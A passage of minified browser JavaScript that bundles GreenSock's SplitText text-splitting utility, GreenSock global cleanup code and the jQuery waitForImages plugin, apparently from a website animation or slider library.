define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}("CSSPlugin");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;!function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t){var i,n=t.split("."),r=e;for(i=0;i<n.length;i++)r[n[i]]=r=r[n[i]]||{};return r},n=i("com.greensock.utils"),r=function(t){var e=t.nodeType,i="";if(1===e||9===e||11===e){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=r(t)}else if(3===e||4===e)return t.nodeValue;return i},s=document,a=s.defaultView?s.defaultView.getComputedStyle:function(){},o=/([A-Z])/g,l=function(t,e,i,n){var r;return(i=i||a(t,null))?(t=i.getPropertyValue(e.replace(o,"-$1").toLowerCase()),
r=t||i.length?t:i[e]):t.currentStyle&&(i=t.currentStyle,r=i[e]),n?r:parseInt(r,10)||0},h=function(t){return t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0])?!0:!1},u=function(t){var e,i,n,r=[],s=t.length;for(e=0;s>e;e++)if(i=t[e],h(i))for(n=i.length,n=0;n<i.length;n++)r.push(i[n]);else r.push(i);return r},f=/(?:\r|\n|\s\s|\t\t)/g,p=")eefec303079ad17405c",c=/(?:<br>|<br\/>|<br \/>)/gi,d=s.all&&!s.addEventListener,_=" style='position:relative;display:inline-block;"+(d?"*display:inline;*zoom:1;'":"'"),g=function(t,e){t=t||"";var i=-1!==t.indexOf("++"),n=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+_+(t?" class='"+t+(i?n++:"")+"'>":">")}},m=n.SplitText=e.SplitText=function(t,e){if("string"==typeof t&&(t=m.selector(t)),!t)throw"cannot split a null element.";this.elements=h(t)?u(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},v=function(t,e,i){var n=t.nodeType;if(1===n||9===n||11===n)for(t=t.firstChild;t;t=t.nextSibling)v(t,e,i);else(3===n||4===n)&&(t.nodeValue=t.nodeValue.split(e).join(i))},x=function(t,e){for(var i=e.length;--i>-1;)t.push(e[i])},y=function(t,e,i,n,o){c.test(t.innerHTML)&&(t.innerHTML=t.innerHTML.replace(c,p));var h,u,d,_,m,y,w,T,b,P,O,S,k,C,M=r(t),R=e.span?"span":"div",A=e.type||e.split||"chars,words,lines",E=-1!==A.indexOf("lines")?[]:null,L=-1!==A.indexOf("words"),D=-1!==A.indexOf("chars"),I="absolute"===e.position||e.absolute===!0,F=e.wordDelimiter||" ",X=" "!==F?"":I?"&#173; ":" ",N=-999,z=a(t),Y=l(t,"paddingLeft",z),j=l(t,"borderBottomWidth",z)+l(t,"borderTopWidth",z),B=l(t,"borderLeftWidth",z)+l(t,"borderRightWidth",z),V=l(t,"paddingTop",z)+l(t,"paddingBottom",z),G=l(t,"paddingLeft",z)+l(t,"paddingRight",z),W=l(t,"textAlign",z,!0),U=.2*l(t,"fontSize"),q=t.clientHeight,H=t.clientWidth,Q=e.span?"</span>":"</div>",Z=g(e.wordsClass,R),$=g(e.charsClass,R),K=-1!==(e.linesClass||"").indexOf("++"),J=e.linesClass,tt=-1!==M.indexOf("<"),et=!0,it=[],nt=[],rt=[];for(0!=!e.reduceWhiteSpace&&(M=M.replace(f,"")),K&&(J=J.split("++").join("")),tt&&(M=M.split("<").join("{{LT}}")),h=M.length,_=Z(),m=0;h>m;m++)if(w=M.charAt(m),")"===w&&M.substr(m,20)===p)_+=(et?Q:"")+"<BR/>",et=!1,m!==h-20&&M.substr(m+20,20)!==p&&(_+=" "+Z(),et=!0),m+=19;else if(w===F&&M.charAt(m-1)!==F&&m!==h-1&&M.substr(m-20,20)!==p){for(_+=et?Q:"",et=!1;M.charAt(m+1)===F;)_+=X,m++;(")"!==M.charAt(m+1)||M.substr(m+1,20)!==p)&&(_+=X+Z(),et=!0)}else"{"===w&&"{{LT}}"===M.substr(m,6)?(_+=D?$()+"{{LT}}</"+R+">":"{{LT}}",m+=5):_+=D&&" "!==w?$()+w+"</"+R+">":w;for(t.innerHTML=_+(et?Q:""),tt&&v(t,"{{LT}}","<"),y=t.getElementsByTagName("*"),h=y.length,T=[],m=0;h>m;m++)T[m]=y[m];if(E||I)for(m=0;h>m;m++)b=T[m],d=b.parentNode===t,(d||I||D&&!L)&&(P=b.offsetTop,E&&d&&Math.abs(P-N)>U&&"BR"!==b.nodeName&&(u=[],E.push(u),N=P),I&&(b._x=b.offsetLeft,b._y=P,b._w=b.offsetWidth,b._h=b.offsetHeight),E&&(L!==d&&D||(u.push(b),b._x-=Y),d&&m&&(T[m-1]._wordEnd=!0),"BR"===b.nodeName&&b.nextSibling&&"BR"===b.nextSibling.nodeName&&E.push([])));for(m=0;h>m;m++)b=T[m],d=b.parentNode===t,"BR"!==b.nodeName?(I&&(S=b.style,L||d||(b._x+=b.parentNode._x,b._y+=b.parentNode._y),S.left=b._x+"px",S.top=b._y+"px",S.position="absolute",S.display="block",S.width=b._w+1+"px",S.height=b._h+"px"),L?d&&""!==b.innerHTML?nt.push(b):D&&it.push(b):d?(t.removeChild(b),T.splice(m--,1),h--):!d&&D&&(P=!E&&!I&&b.nextSibling,t.appendChild(b),P||t.appendChild(s.createTextNode(" ")),it.push(b))):E||I?(t.removeChild(b),T.splice(m--,1),h--):L||t.appendChild(b);if(E){for(I&&(O=s.createElement(R),t.appendChild(O),k=O.offsetWidth+"px",P=O.offsetParent===t?0:t.offsetLeft,t.removeChild(O)),S=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(C=" "===F&&(!I||!L&&!D),m=0;m<E.length;m++){for(u=E[m],O=s.createElement(R),O.style.cssText="display:block;text-align:"+W+";position:"+(I?"absolute;":"relative;"),J&&(O.className=J+(K?m+1:"")),rt.push(O),h=u.length,y=0;h>y;y++)"BR"!==u[y].nodeName&&(b=u[y],O.appendChild(b),C&&(b._wordEnd||L)&&O.appendChild(s.createTextNode(" ")),I&&(0===y&&(O.style.top=b._y+"px",O.style.left=Y+P+"px"),b.style.top="0px",P&&(b.style.left=b._x-P+"px")));0===h&&(O.innerHTML="&nbsp;"),L||D||(O.innerHTML=r(O).split(String.fromCharCode(160)).join(" ")),I&&(O.style.width=k,O.style.height=b._h+"px"),t.appendChild(O)}t.style.cssText=S}I&&(q>t.clientHeight&&(t.style.height=q-V+"px",t.clientHeight<q&&(t.style.height=q+j+"px")),H>t.clientWidth&&(t.style.width=H-G+"px",t.clientWidth<H&&(t.style.width=H+B+"px"))),x(i,it),x(n,nt),x(o,rt)},w=m.prototype;w.split=function(t){this.isSplit&&this.revert(),this.vars=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e=this.elements.length;--e>-1;)this._originals[e]=this.elements[e].innerHTML,y(this.elements[e],this.vars,this.chars,this.words,this.lines);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},w.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;--t>-1;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},m.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(m.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)},m.version="0.4.0"}(_gsScope),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof define&&define.amd?define([],e):"undefined"!=typeof module&&module.exports&&(module.exports=e())}("SplitText");try{window.GreenSockGlobals=null,window._gsQueue=null,window._gsDefine=null,delete window.GreenSockGlobals,delete window._gsQueue,delete window._gsDefine}catch(e){}try{window.GreenSockGlobals=oldgs,window._gsQueue=oldgs_queue}catch(e){}if(1==window.tplogs)try{console.groupEnd()}catch(e){}!function(t,e){t.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},t.expr[":"].uncached=function(e){var i=document.createElement("img");return i.src=e.src,t(e).is('img[src!=""]')&&!i.complete},t.fn.waitForImages=function(e,i,n){if(t.isPlainObject(arguments[0])&&(i=e.each,n=e.waitForAll,e=e.finished),e=e||t.noop,i=i||t.noop,n=!!n,!t.isFunction(e)||!t.isFunction(i))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var r=t(this),s=[];if(n){var a=t.waitForImages.hasImageProperties||[],o=/url\((['"]?)(.*?)\1\)/g;r.find("*").each(function(){var e=t(this);e.is("img:uncached")&&s.push({src:e.attr("src"),element:e[0]}),t.each(a,function(t,i){var n=e.css(i);if(!n)return!0;for(var r;r=o.exec(n);)s.push({src:r[2],element:e[0]})})})}else r.find("img:uncached").each(function(){s.push({src:this.src,element:this})});var l=s.length,h=0;0==l&&e.call(r[0]),t.each(s,function(n,s){var a=new Image;t(a).bind("load error",function(t){return h++,i.call(s.element,h,l,"load"==t.type),h==l?(e.call(r[0]),!1):void 0}),a.src=s.src})})}}(jQuery);